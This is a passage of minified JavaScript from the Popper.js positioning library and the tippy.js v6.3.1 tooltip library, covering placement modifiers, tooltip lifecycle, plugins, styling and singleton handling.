h=d[0],v=0;v<d.length;v++){var g=d[v],y=x(g),b="start"===g.split("-")[1],w=0<=["top","bottom"].indexOf(y),O=w?"width":"height",j=W(t,{placement:g,boundary:s,rootBoundary:f,altBoundary:p,padding:a});if(b=w?b?"right":"left":b?"bottom":"top",n[O]>i[O]&&(b=H(b)),O=H(b),w=[],o&&w.push(0>=j[y]),r&&w.push(0>=j[b],0>=j[O]),w.every((function(e){return e}))){h=g,c=!1;break}m.set(g,w)}if(c)for(o=function(e){var t=d.find((function(t){if(t=m.get(t))return t.slice(0,e).every((function(e){return e}))}));if(t)return h=t,"break"},r=l?3:1;0<r&&"break"!==o(r);r--);t.placement!==h&&(t.modifiersData[e]._skip=!0,t.placement=h,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}},ne={name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options;e=e.name;var o=n.mainAxis,r=void 0===o||o,i=void 0!==(o=n.altAxis)&&o;o=void 0===(o=n.tether)||o;var a=n.tetherOffset,s=void 0===a?0:a,f=W(t,{boundary:n.boundary,rootBoundary:n.rootBoundary,padding:n.padding,altBoundary:n.altBoundary});n=x(t.placement);var p=t.placement.split("-")[1],c=!p,l=L(n);n="x"===l?"y":"x",a=t.modifiersData.popperOffsets;var u=t.rects.reference,m=t.rects.popper,h="function"==typeof s?s(Object.assign({},t.rects,{placement:t.placement})):s;if(s={x:0,y:0},a){if(r||i){var v="y"===l?"top":"left",g="y"===l?"bottom":"right",b="y"===l?"height":"width",w=a[l],O=a[l]+f[v],j=a[l]-f[g],E=o?-m[b]/2:0,D="start"===p?u[b]:m[b];p="start"===p?-m[b]:-u[b],m=t.elements.arrow,m=o&&m?d(m):{width:0,height:0};var P=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0};v=P[v],g=P[g],m=_(0,U(u[b],m[b])),D=c?u[b]/2-E-m-v-h:D-m-v-h,u=c?-u[b]/2+E+m+g+h:p+m+g+h,c=t.elements.arrow&&y(t.elements.arrow),h=t.modifiersData.offset?t.modifiersData.offset[t.placement][l]:0,c=a[l]+D-h-(c?"y"===l?c.clientTop||0:c.clientLeft||0:0),u=a[l]+u-h,r&&(r=o?U(O,c):O,j=o?_(j,u):j,r=_(r,U(w,j)),a[l]=r,s[l]=r-w),i&&(r=(i=a[n])+f["x"===l?"top":"left"],f=i-f["x"===l?"bottom":"right"],r=o?U(r,c):r,o=o?_(f,u):f,o=_(r,U(i,o)),a[n]=o,s[n]=o-i)}t.modifiersData[e]=s}},requiresIfExists:["offset"]},oe={name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n=e.state,o=e.name,r=e.options,i=n.elements.arrow,a=n.modifiersData.popperOffsets,s=x(n.placement);if(e=L(s),s=0<=["left","right"].indexOf(s)?"height":"width",i&&a){r=M("number"!=typeof(r="function"==typeof(r=r.padding)?r(Object.assign({},n.rects,{placement:n.placement})):r)?r:k(r,C));var f=d(i),p="y"===e?"top":"left",c="y"===e?"bottom":"right",l=n.rects.reference[s]+n.rects.reference[e]-a[e]-n.rects.popper[s];a=a[e]-n.rects.reference[e],a=(i=(i=y(i))?"y"===e?i.clientHeight||0:i.clientWidth||0:0)/2-f[s]/2+(l/2-a/2),s=_(r[p],U(a,i-f[s]-r[c])),n.modifiersData[o]=((t={})[e]=s,t.centerOffset=s-a,t)}},effect:function(e){var t=e.state;if(null!=(e=void 0===(e=e.options.element)?"[data-popper-arrow]":e)){if("string"==typeof e&&!(e=t.elements.popper.querySelector(e)))return;O(t.elements.popper,e)&&(t.elements.arrow=e)}},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},re={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state;e=e.name;var n=t.rects.reference,o=t.rects.popper,r=t.modifiersData.preventOverflow,i=W(t,{elementContext:"reference"}),a=W(t,{altBoundary:!0});n=S(i,n),o=S(a,o,r),r=q(n),a=q(o),t.modifiersData[e]={referenceClippingOffsets:n,popperEscapeOffsets:o,isReferenceHidden:r,hasPopperEscaped:a},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":r,"data-popper-escaped":a})}},ie=B({defaultModifiers:[Y,G,K,Q]}),ae=[Y,G,K,Q,Z,te,ne,oe,re],se=B({defaultModifiers:ae});e.applyStyles=Q,e.arrow=oe,e.computeStyles=K,e.createPopper=se,e.createPopperLite=ie,e.defaultModifiers=ae,e.detectOverflow=W,e.eventListeners=Y,e.flip=te,e.hide=re,e.offset=Z,e.popperGenerator=B,e.popperOffsets=G,e.preventOverflow=ne,Object.defineProperty(e,"__esModule",{value:!0})}));
// tippy.js v6.3.1 - MIT License - https://github.com/atomiks/tippyjs
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e(require("@popperjs/core")):"function"==typeof define&&define.amd?define(["@popperjs/core"],e):(t=t||self).tippy=e(t.Popper)}(this,(function(t){"use strict";var e="undefined"!=typeof window&&"undefined"!=typeof document,n=e?navigator.userAgent:"",r=/MSIE |Trident\//.test(n),i={passive:!0,capture:!0};function o(t,e,n){if(Array.isArray(t)){var r=t[e];return null==r?Array.isArray(n)?n[e]:n:r}return t}function a(t,e){var n={}.toString.call(t);return 0===n.indexOf("[object")&&n.indexOf(e+"]")>-1}function s(t,e){return"function"==typeof t?t.apply(void 0,e):t}function p(t,e){return 0===e?t:function(r){clearTimeout(n),n=setTimeout((function(){t(r)}),e)};var n}function u(t,e){var n=Object.assign({},t);return e.forEach((function(t){delete n[t]})),n}function c(t){return[].concat(t)}function f(t,e){-1===t.indexOf(e)&&t.push(e)}function l(t){return t.split("-")[0]}function d(t){return[].slice.call(t)}function v(){return document.createElement("div")}function m(t){return["Element","Fragment"].some((function(e){return a(t,e)}))}function g(t){return a(t,"MouseEvent")}function h(t){return!(!t||!t._tippy||t._tippy.reference!==t)}function b(t){return m(t)?[t]:function(t){return a(t,"NodeList")}(t)?d(t):Array.isArray(t)?t:d(document.querySelectorAll(t))}function y(t,e){t.forEach((function(t){t&&(t.style.transitionDuration=e+"ms")}))}function w(t,e){t.forEach((function(t){t&&t.setAttribute("data-state",e)}))}function x(t){var e,n=c(t)[0];return(null==n||null==(e=n.ownerDocument)?void 0:e.body)?n.ownerDocument:document}function E(t,e,n){var r=e+"EventListener";["transitionend","webkitTransitionEnd"].forEach((function(e){t[r](e,n)}))}var O={isTouch:!1},C=0;function T(){O.isTouch||(O.isTouch=!0,window.performance&&document.addEventListener("mousemove",A))}function A(){var t=performance.now();t-C<20&&(O.isTouch=!1,document.removeEventListener("mousemove",A)),C=t}function L(){var t=document.activeElement;if(h(t)){var e=t._tippy;t.blur&&!e.state.isVisible&&t.blur()}}var D=Object.assign({appendTo:function(){return document.body},aria:{content:"auto",expanded:"auto"},delay:0,duration:[300,250],getReferenceClientRect:null,hideOnClick:!0,ignoreAttributes:!1,interactive:!1,interactiveBorder:2,interactiveDebounce:0,moveTransition:"",offset:[0,10],onAfterUpdate:function(){},onBeforeUpdate:function(){},onCreate:function(){},onDestroy:function(){},onHidden:function(){},onHide:function(){},onMount:function(){},onShow:function(){},onShown:function(){},onTrigger:function(){},onUntrigger:function(){},onClickOutside:function(){},placement:"top",plugins:[],popperOptions:{},render:null,showOnCreate:!1,touch:!0,trigger:"mouseenter focus",triggerTarget:null},{animateFill:!1,followCursor:!1,inlinePositioning:!1,sticky:!1},{},{allowHTML:!1,animation:"fade",arrow:!0,content:"",inertia:!1,maxWidth:350,role:"tooltip",theme:"",zIndex:9999}),k=Object.keys(D);function R(t){var e=(t.plugins||[]).reduce((function(e,n){var r=n.name,i=n.defaultValue;return r&&(e[r]=void 0!==t[r]?t[r]:i),e}),{});return Object.assign({},t,{},e)}function j(t,e){var n=Object.assign({},e,{content:s(e.content,[t])},e.ignoreAttributes?{}:function(t,e){return(e?Object.keys(R(Object.assign({},D,{plugins:e}))):k).reduce((function(e,n){var r=(t.getAttribute("data-tippy-"+n)||"").trim();if(!r)return e;if("content"===n)e[n]=r;else try{e[n]=JSON.parse(r)}catch(t){e[n]=r}return e}),{})}(t,e.plugins));return n.aria=Object.assign({},D.aria,{},n.aria),n.aria={expanded:"auto"===n.aria.expanded?e.interactive:n.aria.expanded,content:"auto"===n.aria.content?e.interactive?null:"describedby":n.aria.content},n}function M(t,e){t.innerHTML=e}function P(t){var e=v();return!0===t?e.className="tippy-arrow":(e.className="tippy-svg-arrow",m(t)?e.appendChild(t):M(e,t)),e}function V(t,e){m(e.content)?(M(t,""),t.appendChild(e.content)):"function"!=typeof e.content&&(e.allowHTML?M(t,e.content):t.textContent=e.content)}function I(t){var e=t.firstElementChild,n=d(e.children);return{box:e,content:n.find((function(t){return t.classList.contains("tippy-content")})),arrow:n.find((function(t){return t.classList.contains("tippy-arrow")||t.classList.contains("tippy-svg-arrow")})),backdrop:n.find((function(t){return t.classList.contains("tippy-backdrop")}))}}function S(t){var e=v(),n=v();n.className="tippy-box",n.setAttribute("data-state","hidden"),n.setAttribute("tabindex","-1");var r=v();function i(n,r){var i=I(e),o=i.box,a=i.content,s=i.arrow;r.theme?o.setAttribute("data-theme",r.theme):o.removeAttribute("data-theme"),"string"==typeof r.animation?o.setAttribute("data-animation",r.animation):o.removeAttribute("data-animation"),r.inertia?o.setAttribute("data-inertia",""):o.removeAttribute("data-inertia"),o.style.maxWidth="number"==typeof r.maxWidth?r.maxWidth+"px":r.maxWidth,r.role?o.setAttribute("role",r.role):o.removeAttribute("role"),n.content===r.content&&n.allowHTML===r.allowHTML||V(a,t.props),r.arrow?s?n.arrow!==r.arrow&&(o.removeChild(s),o.appendChild(P(r.arrow))):o.appendChild(P(r.arrow)):s&&o.removeChild(s)}return r.className="tippy-content",r.setAttribute("data-state","hidden"),V(r,t.props),e.appendChild(n),n.appendChild(r),i(t.props,t.props),{popper:e,onUpdate:i}}S.$$tippy=!0;var B=1,H=[],N=[];function U(e,n){var a,u,m,h,b,C,T,A,L,k=j(e,Object.assign({},D,{},R((a=n,Object.keys(a).reduce((function(t,e){return void 0!==a[e]&&(t[e]=a[e]),t}),{}))))),M=!1,P=!1,V=!1,S=!1,U=[],_=p(bt,k.interactiveDebounce),z=B++,F=(L=k.plugins).filter((function(t,e){return L.indexOf(t)===e})),W={id:z,reference:e,popper:v(),popperInstance:null,props:k,state:{isEnabled:!0,isVisible:!1,isDestroyed:!1,isMounted:!1,isShown:!1},plugins:F,clearDelayTimeouts:function(){clearTimeout(u),clearTimeout(m),cancelAnimationFrame(h)},setProps:function(t){if(W.state.isDestroyed)return;it("onBeforeUpdate",[W,t]),gt();var n=W.props,r=j(e,Object.assign({},W.props,{},t,{ignoreAttributes:!0}));W.props=r,mt(),n.interactiveDebounce!==r.interactiveDebounce&&(st(),_=p(bt,r.interactiveDebounce));n.triggerTarget&&!r.triggerTarget?c(n.triggerTarget).forEach((function(t){t.removeAttribute("aria-expanded")})):r.triggerTarget&&e.removeAttribute("aria-expanded");at(),rt(),q&&q(n,r);W.popperInstance&&(Et(),Ct().forEach((function(t){requestAnimationFrame(t._tippy.popperInstance.forceUpdate)})));it("onAfterUpdate",[W,t])},setContent:function(t){W.setProps({content:t})},show:function(){var t=W.state.isVisible,e=W.state.isDestroyed,n=!W.state.isEnabled,r=O.isTouch&&!W.props.touch,i=o(W.props.duration,0,D.duration);if(t||e||n||r)return;if(Z().hasAttribute("disabled"))return;if(it("onShow",[W],!1),!1===W.props.onShow(W))return;W.state.isVisible=!0,Q()&&(Y.style.visibility="visible");rt(),ft(),W.state.isMounted||(Y.style.transition="none");if(Q()){var a=et(),p=a.box,u=a.content;y([p,u],0)}T=function(){var t;if(W.state.isVisible&&!S){if(S=!0,Y.offsetHeight,Y.style.transition=W.props.moveTransition,Q()&&W.props.animation){var e=et(),n=e.box,r=e.content;y([n,r],i),w([n,r],"visible")}ot(),at(),f(N,W),null==(t=W.popperInstance)||t.forceUpdate(),W.state.isMounted=!0,it("onMount",[W]),W.props.animation&&Q()&&function(t,e){dt(t,e)}(i,(function(){W.state.isShown=!0,it("onShown",[W])}))}},function(){var t,e=W.props.appendTo,n=Z();t=W.props.interactive&&e===D.appendTo||"parent"===e?n.parentNode:s(e,[n]);t.contains(Y)||t.appendChild(Y);Et()}()},hide:function(){var t=!W.state.isVisible,e=W.state.isDestroyed,n=!W.state.isEnabled,r=o(W.props.duration,1,D.duration);if(t||e||n)return;if(it("onHide",[W],!1),!1===W.props.onHide(W))return;W.state.isVisible=!1,W.state.isShown=!1,S=!1,M=!1,Q()&&(Y.style.visibility="hidden");if(st(),lt(),rt(),Q()){var i=et(),a=i.box,s=i.content;W.props.animation&&(y([a,s],r),w([a,s],"hidden"))}ot(),at(),W.props.animation?Q()&&function(t,e){dt(t,(function(){!W.state.isVisible&&Y.parentNode&&Y.parentNode.contains(Y)&&e()}))}(r,W.unmount):W.unmount()},hideWithInteractivity:function(t){tt().addEventListener("mousemove",_),f(H,_),_(t)},enable:function(){W.state.isEnabled=!0},disable:function(){W.hide(),W.state.isEnabled=!1},unmount:function(){W.state.isVisible&&W.hide();if(!W.state.isMounted)return;Ot(),Ct().forEach((function(t){t._tippy.unmount()})),Y.parentNode&&Y.parentNode.removeChild(Y);N=N.filter((function(t){return t!==W})),W.state.isMounted=!1,it("onHidden",[W])},destroy:function(){if(W.state.isDestroyed)return;W.clearDelayTimeouts(),W.unmount(),gt(),delete e._tippy,W.state.isDestroyed=!0,it("onDestroy",[W])}};if(!k.render)return W;var X=k.render(W),Y=X.popper,q=X.onUpdate;Y.setAttribute("data-tippy-root",""),Y.id="tippy-"+W.id,W.popper=Y,e._tippy=W,Y._tippy=W;var $=F.map((function(t){return t.fn(W)})),J=e.hasAttribute("aria-expanded");return mt(),at(),rt(),it("onCreate",[W]),k.showOnCreate&&Tt(),Y.addEventListener("mouseenter",(function(){W.props.interactive&&W.state.isVisible&&W.clearDelayTimeouts()})),Y.addEventListener("mouseleave",(function(t){W.props.interactive&&W.props.trigger.indexOf("mouseenter")>=0&&(tt().addEventListener("mousemove",_),_(t))})),W;function G(){var t=W.props.touch;return Array.isArray(t)?t:[t,0]}function K(){return"hold"===G()[0]}function Q(){var t;return!!(null==(t=W.props.render)?void 0:t.$$tippy)}function Z(){return A||e}function tt(){var t=Z().parentNode;return t?x(t):document}function et(){return I(Y)}function nt(t){return W.state.isMounted&&!W.state.isVisible||O.isTouch||b&&"focus"===b.type?0:o(W.props.delay,t?0:1,D.delay)}function rt(){Y.style.pointerEvents=W.props.interactive&&W.state.isVisible?"":"none",Y.style.zIndex=""+W.props.zIndex}function it(t,e,n){var r;(void 0===n&&(n=!0),$.forEach((function(n){n[t]&&n[t].apply(void 0,e)})),n)&&(r=W.props)[t].apply(r,e)}function ot(){var t=W.props.aria;if(t.content){var n="aria-"+t.content,r=Y.id;c(W.props.triggerTarget||e).forEach((function(t){var e=t.getAttribute(n);if(W.state.isVisible)t.setAttribute(n,e?e+" "+r:r);else{var i=e&&e.replace(r,"").trim();i?t.setAttribute(n,i):t.removeAttribute(n)}}))}}function at(){!J&&W.props.aria.expanded&&c(W.props.triggerTarget||e).forEach((function(t){W.props.interactive?t.setAttribute("aria-expanded",W.state.isVisible&&t===Z()?"true":"false"):t.removeAttribute("aria-expanded")}))}function st(){tt().removeEventListener("mousemove",_),H=H.filter((function(t){return t!==_}))}function pt(t){if(!(O.isTouch&&(V||"mousedown"===t.type)||W.props.interactive&&Y.contains(t.target))){if(Z().contains(t.target)){if(O.isTouch)return;if(W.state.isVisible&&W.props.trigger.indexOf("click")>=0)return}else it("onClickOutside",[W,t]);!0===W.props.hideOnClick&&(W.clearDelayTimeouts(),W.hide(),P=!0,setTimeout((function(){P=!1})),W.state.isMounted||lt())}}function ut(){V=!0}function ct(){V=!1}function ft(){var t=tt();t.addEventListener("mousedown",pt,!0),t.addEventListener("touchend",pt,i),t.addEventListener("touchstart",ct,i),t.addEventListener("touchmove",ut,i)}function lt(){var t=tt();t.removeEventListener("mousedown",pt,!0),t.removeEventListener("touchend",pt,i),t.removeEventListener("touchstart",ct,i),t.removeEventListener("touchmove",ut,i)}function dt(t,e){var n=et().box;function r(t){t.target===n&&(E(n,"remove",r),e())}if(0===t)return e();E(n,"remove",C),E(n,"add",r),C=r}function vt(t,n,r){void 0===r&&(r=!1),c(W.props.triggerTarget||e).forEach((function(e){e.addEventListener(t,n,r),U.push({node:e,eventType:t,handler:n,options:r})}))}function mt(){var t;K()&&(vt("touchstart",ht,{passive:!0}),vt("touchend",yt,{passive:!0})),(t=W.props.trigger,t.split(/\s+/).filter(Boolean)).forEach((function(t){if("manual"!==t)switch(vt(t,ht),t){case"mouseenter":vt("mouseleave",yt);break;case"focus":vt(r?"focusout":"blur",wt);break;case"focusin":vt("focusout",wt)}}))}function gt(){U.forEach((function(t){var e=t.node,n=t.eventType,r=t.handler,i=t.options;e.removeEventListener(n,r,i)})),U=[]}function ht(t){var e,n=!1;if(W.state.isEnabled&&!xt(t)&&!P){var r="focus"===(null==(e=b)?void 0:e.type);b=t,A=t.currentTarget,at(),!W.state.isVisible&&g(t)&&H.forEach((function(e){return e(t)})),"click"===t.type&&(W.props.trigger.indexOf("mouseenter")<0||M)&&!1!==W.props.hideOnClick&&W.state.isVisible?n=!0:Tt(t),"click"===t.type&&(M=!n),n&&!r&&At(t)}}function bt(t){var e=t.target,n=Z().contains(e)||Y.contains(e);"mousemove"===t.type&&n||function(t,e){var n=e.clientX,r=e.clientY;return t.every((function(t){var e=t.popperRect,i=t.popperState,o=t.props.interactiveBorder,a=l(i.placement),s=i.modifiersData.offset;if(!s)return!0;var p="bottom"===a?s.top.y:0,u="top"===a?s.bottom.y:0,c="right"===a?s.left.x:0,f="left"===a?s.right.x:0,d=e.top-r+p>o,v=r-e.bottom-u>o,m=e.left-n+c>o,g=n-e.right-f>o;return d||v||m||g}))}(Ct().concat(Y).map((function(t){var e,n=null==(e=t._tippy.popperInstance)?void 0:e.state;return n?{popperRect:t.getBoundingClientRect(),popperState:n,props:k}:null})).filter(Boolean),t)&&(st(),At(t))}function yt(t){xt(t)||W.props.trigger.indexOf("click")>=0&&M||(W.props.interactive?W.hideWithInteractivity(t):At(t))}function wt(t){W.props.trigger.indexOf("focusin")<0&&t.target!==Z()||W.props.interactive&&t.relatedTarget&&Y.contains(t.relatedTarget)||At(t)}function xt(t){return!!O.isTouch&&K()!==t.type.indexOf("touch")>=0}function Et(){Ot();var n=W.props,r=n.popperOptions,i=n.placement,o=n.offset,a=n.getReferenceClientRect,s=n.moveTransition,p=Q()?I(Y).arrow:null,u=a?{getBoundingClientRect:a,contextElement:a.contextElement||Z()}:e,c=[{name:"offset",options:{offset:o}},{name:"preventOverflow",options:{padding:{top:2,bottom:2,left:5,right:5}}},{name:"flip",options:{padding:5}},{name:"computeStyles",options:{adaptive:!s}},{name:"$$tippy",enabled:!0,phase:"beforeWrite",requires:["computeStyles"],fn:function(t){var e=t.state;if(Q()){var n=et().box;["placement","reference-hidden","escaped"].forEach((function(t){"placement"===t?n.setAttribute("data-placement",e.placement):e.attributes.popper["data-popper-"+t]?n.setAttribute("data-"+t,""):n.removeAttribute("data-"+t)})),e.attributes.popper={}}}}];Q()&&p&&c.push({name:"arrow",options:{element:p,padding:3}}),c.push.apply(c,(null==r?void 0:r.modifiers)||[]),W.popperInstance=t.createPopper(u,Y,Object.assign({},r,{placement:i,onFirstUpdate:T,modifiers:c}))}function Ot(){W.popperInstance&&(W.popperInstance.destroy(),W.popperInstance=null)}function Ct(){return d(Y.querySelectorAll("[data-tippy-root]"))}function Tt(t){W.clearDelayTimeouts(),t&&it("onTrigger",[W,t]),ft();var e=nt(!0),n=G(),r=n[0],i=n[1];O.isTouch&&"hold"===r&&i&&(e=i),e?u=setTimeout((function(){W.show()}),e):W.show()}function At(t){if(W.clearDelayTimeouts(),it("onUntrigger",[W,t]),W.state.isVisible){if(!(W.props.trigger.indexOf("mouseenter")>=0&&W.props.trigger.indexOf("click")>=0&&["mouseleave","mousemove"].indexOf(t.type)>=0&&M)){var e=nt(!1);e?m=setTimeout((function(){W.state.isVisible&&W.hide()}),e):h=requestAnimationFrame((function(){W.hide()}))}}else lt()}}function _(t,e){void 0===e&&(e={});var n=D.plugins.concat(e.plugins||[]);document.addEventListener("touchstart",T,i),window.addEventListener("blur",L);var r=Object.assign({},e,{plugins:n}),o=b(t).reduce((function(t,e){var n=e&&U(e,r);return n&&t.push(n),t}),[]);return m(t)?o[0]:o}_.defaultProps=D,_.setDefaultProps=function(t){Object.keys(t).forEach((function(e){D[e]=t[e]}))},_.currentInput=O;var z=Object.assign({},t.applyStyles,{effect:function(t){var e=t.state,n={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};Object.assign(e.elements.popper.style,n.popper),e.styles=n,e.elements.arrow&&Object.assign(e.elements.arrow.style,n.arrow)}}),F={mouseover:"mouseenter",focusin:"focus",click:"click"};var W={name:"animateFill",defaultValue:!1,fn:function(t){var e;if(!(null==(e=t.props.render)?void 0:e.$$tippy))return{};var n=I(t.popper),r=n.box,i=n.content,o=t.props.animateFill?function(){var t=v();return t.className="tippy-backdrop",w([t],"hidden"),t}():null;return{onCreate:function(){o&&(r.insertBefore(o,r.firstElementChild),r.setAttribute("data-animatefill",""),r.style.overflow="hidden",t.setProps({arrow:!1,animation:"shift-away"}))},onMount:function(){if(o){var t=r.style.transitionDuration,e=Number(t.replace("ms",""));i.style.transitionDelay=Math.round(e/10)+"ms",o.style.transitionDuration=t,w([o],"visible")}},onShow:function(){o&&(o.style.transitionDuration="0ms")},onHide:function(){o&&w([o],"hidden")}}}};var X={clientX:0,clientY:0},Y=[];function q(t){var e=t.clientX,n=t.clientY;X={clientX:e,clientY:n}}var $={name:"followCursor",defaultValue:!1,fn:function(t){var e=t.reference,n=x(t.props.triggerTarget||e),r=!1,i=!1,o=!0,a=t.props;function s(){return"initial"===t.props.followCursor&&t.state.isVisible}function p(){n.addEventListener("mousemove",f)}function u(){n.removeEventListener("mousemove",f)}function c(){r=!0,t.setProps({getReferenceClientRect:null}),r=!1}function f(n){var r=!n.target||e.contains(n.target),i=t.props.followCursor,o=n.clientX,a=n.clientY,s=e.getBoundingClientRect(),p=o-s.left,u=a-s.top;!r&&t.props.interactive||t.setProps({getReferenceClientRect:function(){var t=e.getBoundingClientRect(),n=o,r=a;"initial"===i&&(n=t.left+p,r=t.top+u);var s="horizontal"===i?t.top:r,c="vertical"===i?t.right:n,f="horizontal"===i?t.bottom:r,l="vertical"===i?t.left:n;return{width:c-l,height:f-s,top:s,right:c,bottom:f,left:l}}})}function l(){t.props.followCursor&&(Y.push({instance:t,doc:n}),function(t){t.addEventListener("mousemove",q)}(n))}function d(){0===(Y=Y.filter((function(e){return e.instance!==t}))).filter((function(t){return t.doc===n})).length&&function(t){t.removeEventListener("mousemove",q)}(n)}return{onCreate:l,onDestroy:d,onBeforeUpdate:function(){a=t.props},onAfterUpdate:function(e,n){var o=n.followCursor;r||void 0!==o&&a.followCursor!==o&&(d(),o?(l(),!t.state.isMounted||i||s()||p()):(u(),c()))},onMount:function(){t.props.followCursor&&!i&&(o&&(f(X),o=!1),s()||p())},onTrigger:function(t,e){g(e)&&(X={clientX:e.clientX,clientY:e.clientY}),i="focus"===e.type},onHidden:function(){t.props.followCursor&&(c(),u(),o=!0)}}}};var J={name:"inlinePositioning",defaultValue:!1,fn:function(t){var e,n=t.reference;var r=-1,i=!1,o={name:"tippyInlinePositioning",enabled:!0,phase:"afterWrite",fn:function(i){var o=i.state;t.props.inlinePositioning&&(e!==o.placement&&t.setProps({getReferenceClientRect:function(){return function(t){return function(t,e,n,r){if(n.length<2||null===t)return e;if(2===n.length&&r>=0&&n[0].left>n[1].right)return n[r]||e;switch(t){case"top":case"bottom":var i=n[0],o=n[n.length-1],a="top"===t,s=i.top,p=o.bottom,u=a?i.left:o.left,c=a?i.right:o.right;return{top:s,bottom:p,left:u,right:c,width:c-u,height:p-s};case"left":case"right":var f=Math.min.apply(Math,n.map((function(t){return t.left}))),l=Math.max.apply(Math,n.map((function(t){return t.right}))),d=n.filter((function(e){return"left"===t?e.left===f:e.right===l})),v=d[0].top,m=d[d.length-1].bottom;return{top:v,bottom:m,left:f,right:l,width:l-f,height:m-v};default:return e}}(l(t),n.getBoundingClientRect(),d(n.getClientRects()),r)}(o.placement)}}),e=o.placement)}};function a(){var e;i||(e=function(t,e){var n;return{popperOptions:Object.assign({},t.popperOptions,{modifiers:[].concat(((null==(n=t.popperOptions)?void 0:n.modifiers)||[]).filter((function(t){return t.name!==e.name})),[e])})}}(t.props,o),i=!0,t.setProps(e),i=!1)}return{onCreate:a,onAfterUpdate:a,onTrigger:function(e,n){if(g(n)){var i=d(t.reference.getClientRects()),o=i.find((function(t){return t.left-2<=n.clientX&&t.right+2>=n.clientX&&t.top-2<=n.clientY&&t.bottom+2>=n.clientY}));r=i.indexOf(o)}},onUntrigger:function(){r=-1}}}};var G={name:"sticky",defaultValue:!1,fn:function(t){var e=t.reference,n=t.popper;function r(e){return!0===t.props.sticky||t.props.sticky===e}var i=null,o=null;function a(){var s=r("reference")?(t.popperInstance?t.popperInstance.state.elements.reference:e).getBoundingClientRect():null,p=r("popper")?n.getBoundingClientRect():null;(s&&K(i,s)||p&&K(o,p))&&t.popperInstance&&t.popperInstance.update(),i=s,o=p,t.state.isMounted&&requestAnimationFrame(a)}return{onMount:function(){t.props.sticky&&a()}}}};function K(t,e){return!t||!e||(t.top!==e.top||t.right!==e.right||t.bottom!==e.bottom||t.left!==e.left)}return e&&function(t){var e=document.createElement("style");e.textContent=t,e.setAttribute("data-tippy-stylesheet","");var n=document.head,r=document.querySelector("head>style,head>link");r?n.insertBefore(e,r):n.appendChild(e)}('.tippy-box[data-animation=fade][data-state=hidden]{opacity:0}[data-tippy-root]{max-width:calc(100vw - 10px)}.tippy-box{position:relative;background-color:#333;color:#fff;border-radius:4px;font-size:14px;line-height:1.4;outline:0;transition-property:transform,visibility,opacity}.tippy-box[data-placement^=top]>.tippy-arrow{bottom:0}.tippy-box[data-placement^=top]>.tippy-arrow:before{bottom:-7px;left:0;border-width:8px 8px 0;border-top-color:initial;transform-origin:center top}.tippy-box[data-placement^=bottom]>.tippy-arrow{top:0}.tippy-box[data-placement^=bottom]>.tippy-arrow:before{top:-7px;left:0;border-width:0 8px 8px;border-bottom-color:initial;transform-origin:center bottom}.tippy-box[data-placement^=left]>.tippy-arrow{right:0}.tippy-box[data-placement^=left]>.tippy-arrow:before{border-width:8px 0 8px 8px;border-left-color:initial;right:-7px;transform-origin:center left}.tippy-box[data-placement^=right]>.tippy-arrow{left:0}.tippy-box[data-placement^=right]>.tippy-arrow:before{left:-7px;border-width:8px 8px 8px 0;border-right-color:initial;transform-origin:center right}.tippy-box[data-inertia][data-state=visible]{transition-timing-function:cubic-bezier(.54,1.5,.38,1.11)}.tippy-arrow{width:16px;height:16px;color:#333}.tippy-arrow:before{content:"";position:absolute;border-color:transparent;border-style:solid}.tippy-content{position:relative;padding:5px 9px;z-index:1}'),_.setDefaultProps({plugins:[W,$,J,G],render:S}),_.createSingleton=function(t,e){var n;void 0===e&&(e={});var r,i=t,o=[],a=e.overrides,s=[],p=!1;function c(){o=i.map((function(t){return t.reference}))}function f(t){i.forEach((function(e){t?e.enable():e.disable()}))}function l(t){return i.map((function(e){var n=e.setProps;return e.setProps=function(i){n(i),e.reference===r&&t.setProps(i)},function(){e.setProps=n}}))}function d(t,e){var n=o.indexOf(e);if(e!==r){r=e;var s=(a||[]).concat("content").reduce((function(t,e){return t[e]=i[n].props[e],t}),{});t.setProps(Object.assign({},s,{getReferenceClientRect:"function"==typeof s.getReferenceClientRect?s.getReferenceClientRect:function(){return e.getBoundingClientRect()}}))}}f(!1),c();var m={fn:function(){return{onDestroy:function(){f(!0)},onHidden:function(){r=null},onClickOutside:function(t){t.props.showOnCreate&&!p&&(p=!0,r=null)},onShow:function(t){t.props.showOnCreate&&!p&&(p=!0,d(t,o[0]))},onTrigger:function(t,e){d(t,e.currentTarget)}}}},g=_(v(),Object.assign({},u(e,["overrides"]),{plugins:[m].concat(e.plugins||[]),triggerTarget:o,popperOptions:Object.assign({},e.popperOptions,{modifiers:[].concat((null==(n=e.popperOptions)?void 0:n.modifiers)||[],[z])})})),h=g.show;g.show=function(t){if(h(),!r&&null==t)return d(g,o[0]);if(!r||null!=t){if("number"==typeof t)return o[t]&&d(g,o[t]);if(i.includes(t)){var e=t.reference;return d(g,e)}return o.includes(t)?d(g,t):void 0}},g.showNext=function(){var t=o[0];if(!r)return g.show(0);var e=o.indexOf(r);g.show(o[e+1]||t)},g.showPrevious=function(){var t=o[o.length-1];if(!r)return g.show(t);var e=o.indexOf(r),n=o[e-1]||t;g.show(n)};var b=g.setProps;return g.setProps=function(t){a=t.overrides||a,b(t)},g.setInstances=function(t){f(!0),s.forEach((function(t){return t()})),i=t,f(!1),c(),l(g),g.setProps({triggerTarget:o})},s=l(g),g},_.delegate=function(t,e){var n=[],r=[],o=!1,a=e.target,s=u(e,["target"]),p=Object.assign({},s,{trigger:"manual",touch:!1}),f=Object.assign({},s,{showOnCreate:!0}),l=_(t,p);function d(t){if(t.target&&!o){var n=t.target.closest(a);if(n){var i=n.getAttribute("data-tippy-trigger")||e.trigger||D.trigger;if(!n._tippy&&!("touchstart"===t.type&&"boolean"==typeof f.touch||"touchstart"!==t.type&&i.indexOf(F[t.type])<0)){var s=_(n,f);s&&(r=r.concat(s))}}}}function v(t,e,r,i){void 0===i&&(i=!1),t.addEventListener(e,r,i),n.push({node:t,eventType:e,handler:r,options:i})}return c(l).forEach((function(t){var 